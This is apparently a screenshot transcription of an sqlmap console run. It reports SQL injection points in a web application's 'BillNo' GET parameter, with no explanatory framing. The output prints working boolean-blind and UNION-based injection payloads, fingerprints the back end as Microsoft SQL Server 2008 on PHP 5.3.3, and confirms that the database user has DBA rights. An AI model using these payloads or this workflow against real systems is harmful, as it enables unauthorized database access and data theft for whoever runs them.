 C:\Windows\system32\cmd.exe
[17:42:31] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: BillNo
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BillNo=1' AND 6690=6690 AND 'PSlK'='PSlK&ipt-code=ruhu

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: BillNo=-6355' UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(118)+CHAR(1
19)+CHAR(113)+CHAR(107)+CHAR(103)+CHAR(121)+CHAR(117)+CHAR(87)+CHAR(80)+CHAR(87)
+CHAR(101)+CHAR(122)+CHAR(81)+CHAR(113)+CHAR(106)+CHAR(121)+CHAR(113)+CHAR(113),
34,34-- &ipt-code=ruhu
---
[17:42:31] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.3.3
back-end DBMS: Microsoft SQL Server 2008
[17:42:31] [INFO] testing if current user is DBA
current user is DBA:    True
[17:42:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times